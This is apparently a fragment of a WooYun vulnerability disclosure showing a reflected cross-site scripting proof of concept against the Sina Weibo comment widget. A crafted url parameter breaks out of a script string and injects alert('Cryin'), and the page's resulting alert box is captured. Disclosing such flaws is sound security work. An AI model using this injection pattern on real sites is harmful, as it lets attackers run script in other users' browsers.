 微博评论箱-新浪微博
widget.weibo.com/distribution/comments.php?width=1000&url=test',%20'']);alert('Cryin');SUDA.push(['setGatherInfo',%20'',%20'w&b
_Cryin
还可以输入140字
表情
同步到微博
评论
0条评论
widget.weibo.com says: 上的网页
Cryin
确定
获得微博评论箱
www.wooyun.org